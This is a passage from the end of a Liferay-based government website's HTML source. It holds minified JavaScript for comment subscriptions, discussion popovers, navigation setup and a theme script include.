function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("dodv_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"dodv_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("dodv_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#orlx .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="orlxContent")storeTask({"orlx":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 